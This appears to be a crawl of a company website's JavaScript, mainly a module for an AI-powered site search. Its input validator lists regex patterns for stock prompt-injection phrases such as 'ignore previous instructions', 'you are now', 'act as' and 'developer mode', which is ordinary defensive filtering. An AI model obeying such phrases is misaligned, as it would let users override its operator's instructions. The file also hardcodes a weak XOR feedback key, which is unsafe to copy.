			  document.documentElement.scrollTop = 700;
			}
			
			/* FD Client Testimonials starts.*/
			
			e('.fd-client-testimonials-slider').slick({
               infinite: true,
               slidesToShow: 3,
               slidesToScroll: 3,
               dots: true,
               arrows: false,
               responsive: [{
                  breakpoint: 1921,
                  settings: {}
              }, {
                  breakpoint: 1100,
                  settings: {
                      slidesToShow: 3,
                      slidesToScroll: 3,
                      centerMode: false,
                      variableWidth: false,
                      arrows: false,
                      dots: true,

                  }
              }, {
                  breakpoint: 1024,
                  settings: {
                      slidesToShow: 1,
                      slidesToScroll: 1,
                      centerMode: false,
                      variableWidth: false,
                      arrows: false,
                      dots: true,
                  }

              }, 
              {
                  breakpoint: 768,
                  settings: {
                      slidesToShow: 1,
                      slidesToScroll: 1,
                      centerMode: false,
                      variableWidth: false,
                      arrows: false,
                      dots: true,
                  }
              }]
            });

            /*** FD Client Testimonials ends. ***/
			
			/*** Custom FD Success stories starts ***/
			
			e('.fd-success-stories-slider-demo').slick({
			   autoplay:true,
			   autoplaySpeed:1500,
               infinite: true,
               slidesToShow: 1,
               slidesToScroll: 1,
               dots: true,
               arrows: false,
               responsive: [{
                  breakpoint: 1921,
                  settings: {}
              }, {
                  breakpoint: 1100,
                  settings: {
                      slidesToShow: 1,
                      slidesToScroll: 1,
                      centerMode: false,
                      variableWidth: false,
                      arrows: false,
                      dots: true,

                  }
              }, {
                  breakpoint: 1024,
                  settings: {
                      slidesToShow: 1,
                      slidesToScroll: 1,
                      centerMode: false,
                      variableWidth: false,
                      arrows: false,
                      dots: true,
                  }

              }, 
              {
                  breakpoint: 768,
                  settings: {
                      slidesToShow: 1,
                      slidesToScroll: 1,
                      centerMode: false,
                      variableWidth: false,
                      arrows: false,
                      dots: true,
                  }
              }]
            });

             /* FD Success stories ends.*/
			
			/*Find the maximum Description height among the divs in FD who we serve*/
			
			const updateDescriptionHeight3=()=>{
            let divs3 = e('.fd_who_we_serve .fd_ss_content .fd_analytics_card_item .fd_card_title');
            /*Find the maximum height among the divs*/
            let maxHeight3 = 0;
            divs3.height('100%');
            divs3.each(function(index, element) {
            var divHeight3 = e(element).height();
            if (divHeight3 > maxHeight3) {
                maxHeight3 = divHeight3;
            }
            });
            divs3.height(maxHeight3);
			
            let maxHeightDescription3 = 0;
            let descriptionDivs3 = e('.fd_who_we_serve .fd_ss_content .fd_analytics_card .fd_card_description');
            descriptionDivs3.height('100%');
            let fd_analytics_card_item3 = e('.fd_who_we_serve .fd_ss_content .fd_analytics_card');
            if (fd_analytics_card_item3.length <= 2) {
                console.log(fd_analytics_card_item3.length); // This will print the count of divs
                let slick = e('.fd_who_we_serve .fd_ss_content .slick-track');
                e(slick).addClass('force-full-width');
                fd_analytics_card_item3.each(function(index, element) {
                    e(element).addClass('force-full-width');
                });
            }
            setTimeout(() => {
                descriptionDivs3.each(function(index, element) {
                var divHeight3 = e(element).height();
                if (divHeight3 > maxHeightDescription3) {
					maxHeightDescription3 = divHeight3;
                }
                });
                descriptionDivs3.height(maxHeightDescription3);
            }, 300);
            }
            
			updateDescriptionHeight3();
            e(window).resize(updateDescriptionHeight3);
            /* FD who we serve end */
    })
}(jQuery, Drupal);

--- FILE ---
content_type: text/javascript
request_url: https://www.exlservice.com/modules/custom/exl_custom_gpt_non_streamed/js/exl-next-gen-custom-gpt-non-streamed.js?t9805y
body_size: 3775
content:
!(function ($, o) {
  // Client-side input validation and sanitization functions
  function encryptData(data, key) {
    // Simple XOR encryption for testing - replace with proper crypto later
    const dataStr = JSON.stringify(data);
    const keyBytes = new TextEncoder().encode(key);
    const dataBytes = new TextEncoder().encode(dataStr);
    const encrypted = new Uint8Array(dataBytes.length);
    for (let i = 0; i < dataBytes.length; i++) {
      encrypted[i] = dataBytes[i] ^ keyBytes[i % keyBytes.length];
    }
    return btoa(String.fromCharCode(...encrypted));
  }

  function validateInput(input) {
    if (!input || typeof input !== 'string') {
      return false;
    }
    
    if (input.trim().length < 3 || input.trim().length > 500) {
      return false;
    }
    
    var dangerousPatterns = [
      /\b(system|assistant|user):\s*/i,
      /\b(ignore|forget|disregard)\s+(previous|above|all|instructions|prompts?)\b/i,
      /\b(act\s+as|pretend\s+to\s+be|roleplay\s+as)\b/i,
      /\b(new\s+instructions?|override\s+instructions?)\b/i,
      /\b(jailbreak|prompt\s+injection|bypass\s+filter)\b/i,
      /\b(developer\s+mode|admin\s+mode|debug\s+mode)\b/i,
      /\b(you\s+are\s+now|from\s+now\s+on|instead\s+of)\b/i,
      /\b(execute|run|eval|script|code)\b/i,
      /<script[\s\S]*?<\/script>/i,
      /[!@#$%^&*()_+=\[\]{}|;:,.<>?]{3,}/,
      /(.)\1{10,}/,
      /<[^>]*>/i,
      /[;&|`$(){}]/i
    ];
    
    for (var i = 0; i < dangerousPatterns.length; i++) {
      if (dangerousPatterns[i].test(input)) {
        return false;
      }
    }
    
    return true;
  }
  
  function sanitizeInput(input) {
    if (!input || typeof input !== 'string') {
      return '';
    }
    
    input = input.replace(/<[^>]*>/g, '');
    input = input.replace(/\s+/g, ' ');
    input = input.replace(/[\x00-\x08\x0B\x0C\x0E-\x1F\x7F]/g, '');
    input = input.trim();
    
    return input;
  }

  $.fn.extend({
    ifexists: function (callback) {
      if (this.length > 0) {
        return callback($(this));
      }
    },
  });
  $(document, o).each(function () {
    $(document).ready(function () {
      $(".ng-gen-ai-custom-placeholder-container-main").ifexists(function (elem) {
        const $gptPlaceholderLabel = $('#gptPlaceholderLabel');
        let placeHolderKeys = encodeURIComponent((new URL(location.href)).searchParams.get('keys'));
        if(placeHolderKeys !== "" ){
         // $gptPlaceholderLabel.addClass('ng-gen-ai-custom-placeholder-hidden-main');
        }
        const $searchInputMain = $('.ng-gen-ai-custom-placeholder-container-main #edit-gptkeys');
        const $lastWordElementGpt = $('#gptLastWord');
        const gptWords = ["Client Stories", "Industry solutions", "AI capabilities", "Generative AI", "Data Analytics", "Customer Experience", "Digital Transformation", "Company", "Thought Leadership"];
        let currentIndexGpt = 0;
    
        function updateLastWordMain() {
            $lastWordElementGpt.text(gptWords[currentIndexGpt]);
            currentIndexGpt = (currentIndexGpt + 1) % gptWords.length;
        }
    
        function togglePlaceholderMain() {
            if ($searchInputMain.val()) {
                $gptPlaceholderLabel.addClass('ng-gen-ai-custom-placeholder-hidden-main');
            } else {
                $gptPlaceholderLabel.removeClass('ng-gen-ai-custom-placeholder-hidden-main');
            }
        }
    
        $searchInputMain.on('focus', function() {
            $gptPlaceholderLabel.addClass('ng-gen-ai-custom-placeholder-hidden-main');
        });
    
        $searchInputMain.on('blur input', togglePlaceholderMain);
    
        setInterval(updateLastWordMain, 1000);
        updateLastWordMain();
      });
     $(".ng-custom-gpt-non-streamed").ifexists(function (elem) {
      $(document).on('click', '.ng-ai-title', function () {
        if (
          $(this)
          .next(".ng-ai-search-resposne-content")
          .hasClass("ai-search-accord-acive")
        ) {
          $(this).next(".ng-ai-search-resposne-content").hide();
          $(this)
            .next(".ng-ai-search-resposne-content")
            .removeClass("ai-search-accord-acive");
            $(this).removeClass("ng-title-hidden");
        } else {
          $(this).next(".ng-ai-search-resposne-content").addClass("ai-search-accord-acive");
          $(this).next(".ng-ai-search-resposne-content").show();
          $(this).addClass("ng-title-hidden");
        }
      });
      $(".ng-custom-gpt-non-streamed .ng_searchBox_container i")
      .removeClass("searchplaceHolder-traditional")
      .addClass("searchplaceHolder");
      function feedbackCall(resposeType, thisObj) {
        let ngResposneId = $(thisObj).parent().parent().parent().find('.ng-response-id').text();
        var dataArray = [ngResposneId, resposeType];
        let feedbackUrl = new URL(window.location);
        feedbackUrl.searchParams.set("feedbackreq", true);
        history.pushState({}, '', feedbackUrl);
        let $feedBackContext = $(thisObj);
        $.get('/get-gpt-feedback-token', function (response) {
          let token = response.token;
          if (!token) {
            console.error('No CSRF token received');
            alert('Failed to retrieve CSRF token. Please try again.');
            return;
          }
          const encryptedData = encryptData(dataArray, 'feedback_key_exlservice');
          var formData = 'data=' + encodeURIComponent(encryptedData);
          $.ajax({
            url: '/submit-gpt-feedback',
            type: 'POST',
            headers: {
              'X-CSRF-Token': token
            },
            contentType: 'application/x-www-form-urlencoded; charset=UTF-8',
            data: formData,
            dataType: 'json',
            success: function (response) {
              console.log('Feedback response:', response);
              if (response && response.data && response.data.response_feedback) {
                let response_feedback = response.data.response_feedback.reaction;
                console.log('Feedback reaction:', response_feedback);
                if (resposeType === "liked") {
                  $feedBackContext.removeClass("ng-custom-gpt-like-active");
                  $feedBackContext.addClass("ng-custom-gpt-like-active");
                  $feedBackContext.parent().find(".ng-custom-gpt-non-streamed-dislike-active").removeClass("ng-custom-gpt-dislike-active");
                } else {
                  $feedBackContext.removeClass("ng-custom-gpt-dislike-active");
                  $feedBackContext.addClass("ng-custom-gpt-dislike-active");
                  $feedBackContext.parent().find(".ng-custom-gpt-non-streamed-like-active").removeClass("ng-custom-gpt-like-active");
                }
              } else {
                console.error('Invalid feedback response:', response);
              }
            },
            error: function (xhr, status, error) {
              console.error('AJAX error:', status, error, xhr.responseText);
              if (xhr.status === 403) {
                alert('Invalid CSRF token. Please try again.');
              } else if (xhr.status === 400) {
                alert('Invalid feedback data. Please try again.');
              } else {
                alert('An error occurred while submitting feedback. Please try again.');
              }
            }
          });
        }).fail(function (xhr, status, error) {
          console.error('Failed to retrieve CSRF token:', status, error);
          alert('Failed to retrieve CSRF token. Please try again.');
        });
      }
      if ($(".ng-custom-gpt-non-streamed-feedback").length) {
        $(".ng-custom-gpt-non-streamed-like").off('click').on("click", function (event) {
          event.preventDefault();
          feedbackCall("liked", $(this));
        });
        $(".ng-custom-gpt-non-streamed-dislike").off('click').on("click", function (event) {
          event.preventDefault();
          feedbackCall("disliked", $(this));
        });
      }
      
      $(".ng-custom-gpt-non-streamed .ng_searchBox_container input[type=search]").keydown(function (event) {
        var dInput = this.value;
        $(this).attr("value", dInput);
      });
      $(".ng-custom-gpt-non-streamed .exl-continue-search-container input[type=search]").keydown(function (event) {
        var dInput = this.value;
        $(this).attr("value", dInput);
      });
      if ($(".ng-custom-gpt-non-streamed #edit-gptkeys").length) {
        $(
          ".ng-custom-gpt-non-streamed .ng_searchBox_container input[type=search]"
        ).on("search keydown", function (event) {
          if(this.value && event.keyCode == "13"){
          console.log("search keydown");
          
          var inputValue = $(this).val();
          
          $(".site-ajax-loader").hide();
          $(".ng-custom-gpt-non-streamed .ng_searchBox_container i").removeClass("searchplaceHolder").addClass("searchplaceHolder-gen-ai")
          
          event.preventDefault();
          let feedbackUrl = new URL(window.location);
          feedbackUrl.searchParams.set("feedbackreq", false);
          history.pushState({}, '', feedbackUrl);
         var keys1 = sanitizeInput($(
          ".ng-custom-gpt-non-streamed .ng_searchBox_container input[type=search]"
        ).val());
         var keys = 'reset_query';
         var myurl = '/render-genai-non-streamed-response';
          $.get(Drupal.url('session/token'), function (token) {
            $.ajax({
            url: myurl,
              type: 'POST',
              headers: {
             'X-CSRF-Token': token,
              },
              data: {
             keys: keys,
             keys1: keys1,
              },
              dataType: 'json',
              success: function (response) {
               const safeResponseData = DOMPurify.sanitize(response[0].data); 
              $(".ng-custom-gpt-non-streamed .ng-ai-search-main-container").html(safeResponseData);
              Drupal.attachBehaviors($('.ng-custom-gpt-non-streamed .ng-ai-search-main-container'));
              if ($('.ng-api-error').length) {
               $('html, body').animate({ scrollTop: 0 }, 600);
               $('#edit-gptkeys, #edit-keys').prop('readonly', true);
             }
            },
            error: function(xhr, status, error) {
              if (xhr.status === 400) {
                var response = JSON.parse(xhr.responseText);
                alert('Input validation failed: ' + response.error);
              } else {
                console.error('AJAX error:', status, error);
              }
            }
            });
          });
          }
        });
      }

      if ($(".ng-custom-gpt-non-streamed .exl-continue-search-container input[type=search]").length) {
        $(document).off('search keydown', '.ng-custom-gpt-non-streamed .exl-continue-search-container input[type=search]').on('search keydown', '.ng-custom-gpt-non-streamed .exl-continue-search-container input[type=search]', function (event) {
          if(this.value && event.keyCode == "13"){
          $(".site-ajax-loader").hide();
          event.preventDefault();
          let feedbackUrl = new URL(window.location);
          feedbackUrl.searchParams.set("feedbackreq", false);
          history.pushState({}, '', feedbackUrl);
         $(".ng-custom-gpt-non-streamed .exl-continue-search-container").addClass('exl-continue-search-container-ai');
         var keys1 = $(
          ".ng-custom-gpt-non-streamed .exl-continue-search-container input[type=search]"
        ).val();
         var keys = 'followupquery';
         var myurl = '/render-genai-non-streamed-response';
         $.get(Drupal.url('session/token'), function (token) {
         $.ajax({
           url: myurl,
           type: 'POST',
           headers: {
            'X-CSRF-Token': token,
          },
           data: {
            keys: keys,
            keys1: keys1,
          },
           dataType: 'json',
           success: function (response) {
              const safeResponseData = DOMPurify.sanitize(response[0].data); 
             $(".ng-custom-gpt-non-streamed .ng-ai-search-main-container").html(safeResponseData);
             Drupal.attachBehaviors($('.ng-custom-gpt-non-streamed .ng-ai-search-main-container'));
             if ($('.ng-api-error').length) {
              $('html, body').animate({ scrollTop: 0 }, 600);
              $('#edit-gptkeys, #edit-keys').prop('readonly', true);
            }
           }
           });
          });
          }
        });
      }
      var custom_gpt_keys = new URL(location.href).searchParams.get('keys');
     
      $(".ng-custom-gpt-non-streamed input[name=gptkeys]").val(custom_gpt_keys);

      $(document).off('click', '.ng-custom-gpt-non-streamed #genai-followup-btn').on('click', '.ng-custom-gpt-non-streamed #genai-followup-btn', function (event) {
      $(".ng-custom-gpt-non-streamed .exl-continue-search-container").addClass('exl-continue-search-container-ai');
      event.preventDefault();
       let feedbackUrl = new URL(window.location);
       feedbackUrl.searchParams.set("feedbackreq", false);
       history.pushState({}, '', feedbackUrl);
      var keys1 = $(".ng-custom-gpt-non-streamed #continue-followup-search").val();
      var keys = 'followupquery';
      $(".ng-custom-gpt-non-streamed input[name=keys]").val($("#continue-followup-search").val());
      var myurl = '/render-genai-non-streamed-response';
      $.get(Drupal.url('session/token'), function (token) {
        $.ajax({
          url: myurl,
          type: 'POST',
          headers: {
           'X-CSRF-Token': token,
         },
          data: {
           keys: keys,
           keys1: keys1,
         },
          dataType: 'json',
          success: function (response) {
             const safeResponseData = DOMPurify.sanitize(response[0].data); 
            $(".ng-custom-gpt-non-streamed .ng-ai-search-main-container").html(safeResponseData);
            Drupal.attachBehaviors($('.ng-custom-gpt-non-streamed .ng-ai-search-main-container'));
            if ($('.ng-api-error').length) {
             $('html, body').animate({ scrollTop: 0 }, 600);
             $('#edit-gptkeys, #edit-keys').prop('readonly', true);
           }
          }
          });
         });
    });
    if ($(".ng-custom-gpt-non-streamed #continue-followup-search").length) {
      $(
        ".ng-custom-gpt-non-streamed #continue-followup-search"
      ).on("search keydown", function (event) {
        if(this.value && event.keyCode == "13"){
         $(".site-ajax-loader").hide();
         let feedbackUrl = new URL(window.location);
         feedbackUrl.searchParams.set("feedbackreq", false);
         history.pushState({}, '', feedbackUrl);
        $(".ng-custom-gpt-non-streamed .exl-continue-search-container").addClass('.ng-custom-gpt-non-streamed exl-continue-search-container-ai') 
      }
      });
    }
    setTimeout(() => {
      $(".ng-custom-gpt-non-streamed .ng-ai-search-resposne").last().children(".ng-ai-search-resposne-content").toggle().toggleClass("ai-search-accord-acive");
      $(".ng-custom-gpt-non-streamed .ng-ai-search-key-container").last()[0].scrollIntoView();
      $(".ai-search-accord-acive").prev(".ng-ai-title").addClass("ng-title-hidden");
    }, 100);
    
      console.log("next gen ready!");
       $(".ng-custom-gpt .ng_searchBox_container i")
       .removeClass("searchplaceHolder-traditional")
       .addClass("searchplaceHolder");

     if ($(".ng-custom-gpt-feedback").length) {
       if ($(".ng-custom-gpt-feedback").length) {
         $(document).off('click', '.ng-custom-gpt-like').on('click', '.ng-custom-gpt-like', function (event) {
             event.preventDefault();
             feedbackCall("liked", $(this));
           });
           $(document).off('click', '.ng-custom-gpt-dislike').on('click', '.ng-custom-gpt-dislike', function (event) {
             event.preventDefault();
             feedbackCall("disliked", $(this));
           });
       }
     }
     function feedbackCall(resposeType, thisObj) {
       let ngResposneId = $(thisObj)
         .parent()
         .parent()
         .parent()
         .find(".ng-response-id")
         .text();
       var dataArray = [ngResposneId, resposeType];
       let feedbackUrl = new URL(window.location);
       feedbackUrl.searchParams.set("feedbackreq", true);
       history.pushState({}, "", feedbackUrl);
       let $feedBackContext = $(thisObj);
       $.get('/get-gpt-feedback-token', function (response) {
         let token = response.token;
         if (!token) {
           console.error('No CSRF token received');
           alert('Failed to retrieve CSRF token. Please try again.');
           return;
         }
         const encryptedData = encryptData(dataArray, 'feedback_key_exlservice');
         var formData = 'data=' + encodeURIComponent(encryptedData);
         $.ajax({
           url: "/submit-gpt-feedback",
           type: "POST",
           headers: {
             'X-CSRF-Token': token
           },
           contentType: 'application/x-www-form-urlencoded; charset=UTF-8',
           data: formData,
           dataType: "json",
           success: function (response) {
             if (response && response.data && response.data.response_feedback) {
               let response_feedback = response.data.response_feedback.reaction;
               if (resposeType === "liked") {
                 $feedBackContext.removeClass("ng-custom-gpt-like-active");
                 $feedBackContext.addClass("ng-custom-gpt-like-active");
                 $feedBackContext
                   .parent()
                   .find(".ng-custom-gpt-dislike-active")
                   .removeClass("ng-custom-gpt-dislike-active");
               } else {
                 $feedBackContext.removeClass("ng-custom-gpt-dislike-active");
                 $feedBackContext.addClass("ng-custom-gpt-dislike-active");
                 $feedBackContext
                   .parent()
                   .find(".ng-custom-gpt-like-active")
                   .removeClass("ng-custom-gpt-like-active");
               }
             } else {
               console.error('Invalid feedback response:', response);
             }
           },
           error: function (xhr, status, error) {
             console.error("AJAX error:", status, error, xhr.responseText);
             if (xhr.status === 403) {
               alert('Invalid CSRF token. Please try again.');
             } else if (xhr.status === 400) {
               alert('Invalid feedback data. Please try again.');
             } else {
               alert('An error occurred while submitting feedback. Please try again.');
             }
           }
         });
       }).fail(function (xhr, status, error) {
         console.error('Failed to retrieve CSRF token:', status, error);
         alert('Failed to retrieve CSRF token. Please try again.');
       });
     }
    });
    });

    $(document).on('ajaxStart', function () {
      $(".site-ajax-loader").hide();
      $(".ng-custom-gpt-non-streamed").ifexists(function (elem) {
      $(".ng-custom-gpt-non-streamed .ng-ai-search-loading-parent .ng-ai-search-loading").show();
      });
    });
    
    $(document).on('ajaxStop', function () {
      $(".ng-gen-ai-custom-placeholder-container-main").ifexists(function (elem) {
        const $searchInputMain = $('.ng-gen-ai-custom-placeholder-container-main #edit-gptkeys');
        const $gptPlaceholderLabel = $('#gptPlaceholderLabel');
        const $lastWordElementGpt = $('#gptLastWord');
        const gptWords = ["Client Stories", "Industry solutions", "AI capabilities", "Generative AI", "Data Analytics", "Customer Experience", "Digital Transformation", "Company", "Thought Leadership"];
        let currentIndexGpt = 0;
    
        function updateLastWordMain() {
            $lastWordElementGpt.text(gptWords[currentIndexGpt]);
            currentIndexGpt = (currentIndexGpt + 1) % gptWords.length;
        }
    
        function togglePlaceholderMain() {
            if ($searchInputMain.val()) {
                $gptPlaceholderLabel.addClass('ng-gen-ai-custom-placeholder-hidden-main');
            } else {
                $gptPlaceholderLabel.removeClass('ng-gen-ai-custom-placeholder-hidden-main');
            }
        }
    
        $searchInputMain.on('focus', function() {
            $gptPlaceholderLabel.addClass('ng-gen-ai-custom-placeholder-hidden-main');
        });
    
        $searchInputMain.on('blur input', togglePlaceholderMain);
    
        setInterval(updateLastWordMain, 1200);
        updateLastWordMain();
      });
      $(".ng-custom-gpt-non-streamed").ifexists(function (elem) {
      $(".ng-custom-gpt-non-streamed .ng_searchBox_container i").removeClass("searchplaceHolder-gen-ai");
      $(".ng-custom-gpt-non-streamed .ng_searchBox_container i")
      .removeClass("searchplaceHolder-traditional")
      .addClass("searchplaceHolder");
      $(".site-ajax-loader").hide();
      $(".ng-custom-gpt-non-streamed .ng-ai-search-loading-parent .ng-ai-search-loading").hide();
      function findParam(url, param) {
        var check = "" + param;
        if (url.search(check) >= 0) {
          return url.substring(url.search(check)).split("&")[0].split("=")[1];
        }
      }
      function feedbackCall(resposeType, thisObj) {
        let ngResposneId = $(thisObj).parent().parent().parent().find('.ng-response-id').text();
        var dataArray = [ngResposneId, resposeType];
        let feedbackUrl = new URL(window.location);
        feedbackUrl.searchParams.set("feedbackreq", true);
        history.pushState({}, '', feedbackUrl);
        let $feedBackContext = $(thisObj);
        $.get('/get-gpt-feedback-token', function (response) {
          let token = response.token;
          console.log('Retrieved CSRF Token:', token);
          if (!token) {
            console.error('No CSRF token received');
            alert('Failed to retrieve CSRF token. Please try again.');
            return;
          }
          const encryptedData = encryptData(dataArray, 'feedback_key_exlservice');
          var formData = 'data=' + encodeURIComponent(encryptedData);
          $.ajax({
            url: '/submit-gpt-feedback',
            type: 'POST',
            headers: {
              'X-CSRF-Token': token
            },
            contentType: 'application/x-www-form-urlencoded; charset=UTF-8',
            data: formData,
            dataType: 'json',
            success: function (response) {
              console.log('Feedback response:', response);
              if (response && response.data && response.data.response_feedback) {
                let response_feedback = response.data.response_feedback.reaction;
                console.log('Feedback reaction:', response_feedback);
                if (resposeType === "liked") {
                  $feedBackContext.removeClass("ng-custom-gpt-like-active");
                  $feedBackContext.addClass("ng-custom-gpt-like-active");
                  $feedBackContext.parent().find(".ng-custom-gpt-non-streamed-dislike-active").removeClass("ng-custom-gpt-dislike-active");
                } else {
                  $feedBackContext.removeClass("ng-custom-gpt-dislike-active");
                  $feedBackContext.addClass("ng-custom-gpt-dislike-active");
                  $feedBackContext.parent().find(".ng-custom-gpt-non-streamed-like-active").removeClass("ng-custom-gpt-like-active");
                }
              } else {
                console.error('Invalid feedback response:', response);
              }
            },
            error: function (xhr, status, error) {
              console.error('AJAX error:', status, error, xhr.responseText);
              if (xhr.status === 403) {
                alert('Invalid CSRF token. Please try again.');
              } else if (xhr.status === 400) {
                alert('Invalid feedback data. Please try again.');
              } else {
                alert('An error occurred while submitting feedback. Please try again.');
              }
            }
          });
        }).fail(function (xhr, status, error) {
          console.error('Failed to retrieve CSRF token:', status, error);
          alert('Failed to retrieve CSRF token. Please try again.');
        });
      }
       if ($(".ng-custom-gpt-non-streamed-feedback").length) {
        $(".ng-custom-gpt-non-streamed-like").off('click').on("click", function (event) {
          event.preventDefault();
          feedbackCall("liked", $(this));
        });
        $(".ng-custom-gpt-non-streamed-dislike").off('click').on("click", function (event) {
          event.preventDefault();
          feedbackCall("disliked", $(this));
        });
      }
      $(".ng-custom-gpt-non-streamed .ng_searchBox_container input[type=search]").keydown(function (event) {
        var dInput = this.value;
        $(this).attr("value", dInput);
      });
      $(".ng-custom-gpt-non-streamed .exl-continue-search-container input[type=search]").keydown(function (event) {
        var dInput = this.value;
        $(this).attr("value", dInput);
      });
      if ($(".ng-custom-gpt-non-streamed #continue-followup-search").length) {
        let followUpVal = $(".ng-custom-gpt-non-streamed .ng-ai-search-key-container").last().text().trim();
        if(followUpVal !== "") { 
          $(".path-genai-search .ng_searchBox_container .form-item-keys input").attr("value", followUpVal);
        }
      }
     
      if ($(".ng-custom-gpt-non-streamed.ng-search-page").length) {
        let isGenAI = findParam(window.location.href, "genai");
        let feedbackreqStatus = findParam(window.location.href, "feedbackreq");
        if (isGenAI == "true") {
        } else {
        }
        if (feedbackreqStatus == "false") {
          if($(".ng_autoclose_false").length) {
            $(".ng_autoclose_false").removeClass("ng_autoclose_false");
          } else {
            $(".ng-custom-gpt-non-streamed .ng-ai-search-resposne").last().children(".ng-ai-search-resposne-content").slideToggle().toggleClass("ai-search-accord-acive");
            setTimeout(() => {
              $(".ng-custom-gpt-non-streamed .ng-ai-search-key-container").last()[0].scrollIntoView();
              $(".ai-search-accord-acive").prev(".ng-ai-title").addClass("ng-title-hidden");
            }, 500);
          }
        }
      }
     
      if ($(".ng-custom-gpt-non-streamed #continue-followup-search").length) {
        $(".ng-custom-gpt-non-streamed #continue-followup-search").on("search keydown", function (event) {
          if(this.value && event.keyCode == "13") {
            $(".site-ajax-loader").hide();
            let feedbackUrl = new URL(window.location);
            feedbackUrl.searchParams.set("feedbackreq", false);
            history.pushState({}, '', feedbackUrl);
            $(".ng-custom-gpt-non-streamed .exl-continue-search-container").addClass('exl-continue-search-container-ai');
          }
        });
      }
    });
  });
  });
})(jQuery, Drupal);


--- FILE ---
content_type: text/javascript
request_url: https://www.exlservice.com/modules/custom/exl_react_embed/js/exl-react-app/dist/assets/index.js?t9805y
body_size: 84594
content:
(function(){"use strict";var Ya=document.createElement("style");Ya.textContent=`.threads-container{position:relative;width:100%;height:100%}
`,document.head.appendChild(Ya);var ae=typeof globalThis<"u"?globalThis:typeof window<"u"?window:typeof global<"u"?global:typeof self<"u"?self:{};function Qa(e){return e&&e.__esModule&&Object.prototype.hasOwnProperty.call(e,"default")?e.default:e}var qa={exports:{}},ai={},Ka={exports:{}},$={};/**
 * @license React
 * react.production.min.js
 *
 * Copyright (c) Facebook, Inc. and its affiliates.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE file in the root directory of this source tree.
 */var ir=Symbol.for("react.element"),up=Symbol.for("react.portal"),cp=Symbol.for("react.fragment"),fp=Symbol.for("react.strict_mode"),dp=Symbol.for("react.profiler"),hp=Symbol.for("react.provider"),pp=Symbol.for("react.context"),mp=Symbol.for("react.forward_ref"),gp=Symbol.for("react.suspense"),vp=Symbol.for("react.memo"),yp=Symbol.for("react.lazy"),Za=Symbol.iterator;function Ep(e){return e===null||typeof e!="object"?null:(e=Za&&e[Za]||e["@@iterator"],typeof e=="function"?e:null)}var Ja={isMounted:function(){return!1},enqueueForceUpdate:function(){},enqueueReplaceState:function(){},enqueueSetState:function(){}},eu=Object.assign,tu={};function wn(e,t,n){this.props=e,this.context=t,this.refs=tu,this.updater=n||Ja}wn.prototype.isReactComponent={},wn.prototype.setState=function(e,t){if(typeof e!="object"&&typeof e!="function"&&e!=null)throw Error("setState(...): takes an object of state variables to update or a function which returns an object of state variables.");this.updater.enqueueSetState(this,e,t,"setState")},wn.prototype.forceUpdate=function(e){this.updater.enqueueForceUpdate(this,e,"forceUpdate")};function nu(){}nu.prototype=wn.prototype;function Xl(e,t,n){this.props=e,this.context=t,this.refs=tu,this.updater=n||Ja}var bl=Xl.prototype=new nu;bl.constructor=Xl,eu(bl,wn.prototype),bl.isPureReactComponent=!0;var ru=Array.isArray,iu=Object.prototype.hasOwnProperty,Yl={current:null},lu={key:!0,ref:!0,__self:!0,__source:!0};function su(e,t,n){var r,i={},l=null,s=null;if(t!=null)for(r in t.ref!==void 0&&(s=t.ref),t.key!==void 0&&(l=""+t.key),t)iu.call(t,r)&&!lu.hasOwnProperty(r)&&(i[r]=t[r]);var o=arguments.length-2;if(o===1)i.children=n;else if(1<o){for(var a=Array(o),u=0;u<o;u++)a[u]=arguments[u+2];i.children=a}if(e&&e.defaultProps)for(r in o=e.defaultProps,o)i[r]===void 0&&(i[r]=o[r]);return{$$typeof:ir,type:e,key:l,ref:s,props:i,_owner:Yl.current}}function _p(e,t){return{$$typeof:ir,type:e.type,key:t,ref:e.ref,props:e.props,_owner:e._owner}}function Ql(e){return typeof e=="object"&&e!==null&&e.$$typeof===ir}function wp(e){var t={"=":"=0",":":"=2"};return"$"+e.replace(/[=:]/g,function(n){return t[n]})}var ou=/\/+/g;function ql(e,t){return typeof e=="object"&&e!==null&&e.key!=null?wp(""+e.key):t.toString(36)}function ui(e,t,n,r,i){var l=typeof e;(l==="undefined"||l==="boolean")&&(e=null);var s=!1;if(e===null)s=!0;else switch(l){case"string":case"number":s=!0;break;case"object":switch(e.$$typeof){case ir:case up:s=!0}}if(s)return s=e,i=i(s),e=r===""?"."+ql(s,0):r,ru(i)?(n="",e!=null&&(n=e.replace(ou,"$&/")+"/"),ui(i,t,n,"",function(u){return u})):i!=null&&(Ql(i)&&(i=_p(i,n+(!i.key||s&&s.key===i.key?"":(""+i.key).replace(ou,"$&/")+"/")+e)),t.push(i)),1;if(s=0,r=r===""?".":r+":",ru(e))for(var o=0;o<e.length;o++){l=e[o];var a=r+ql(l,o);s+=ui(l,t,n,a,i)}else if(a=Ep(e),typeof a=="function")for(e=a.call(e),o=0;!(l=e.next()).done;)l=l.value,a=r+ql(l,o++),s+=ui(l,t,n,a,i);else if(l==="object")throw t=String(e),Error("Objects are not valid as a React child (found: "+(t==="[object Object]"?"object with keys {"+Object.keys(e).join(", ")+"}":t)+"). If you meant to render a collection of children, use an array instead.");return s}function ci(e,t,n){if(e==null)return e;var r=[],i=0;return ui(e,r,"","",function(l){return t.call(n,l,i++)}),r}function Sp(e){if(e._status===-1){var t=e._result;t=t(),t.then(function(n){(e._status===0||e._status===-1)&&(e._status=1,e._result=n)},function(n){(e._status===0||e._status===-1)&&(e._status=2,e._result=n)}),e._status===-1&&(e._status=0,e._result=t)}if(e._status===1)return e._result.default;throw e._result}var Ce={current:null},fi={transition:null},xp={ReactCurrentDispatcher:Ce,ReactCurrentBatchConfig:fi,ReactCurrentOwner:Yl};function au(){throw Error("act(...) is not supported in production builds of React.")}$.Children={map:ci,forEach:function(e,t,n){ci(e,function(){t.apply(this,arguments)},n)},count:function(e){var t=0;return ci(e,function(){t++}),t},toArray:function(e){return ci(e,function(t){return t})||[]},only:function(e){if(!Ql(e))throw Error("React.Children.only expected to receive a single React element child.");return e}},$.Component=wn,$.Fragment=cp,$.Profiler=dp,$.PureComponent=Xl,$.StrictMode=fp,$.Suspense=gp,$.__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED=xp,$.act=au,$.cloneElement=function(e,t,n){if(e==null)throw Error("React.cloneElement(...): The argument must be a React element, but you passed "+e+".");var r=eu({},e.props),i=e.key,l=e.ref,s=e._owner;if(t!=null){if(t.ref!==void 0&&(l=t.ref,s=Yl.current),t.key!==void 0&&(i=""+t.key),e.type&&e.type.defaultProps)var o=e.type.defaultProps;for(a in 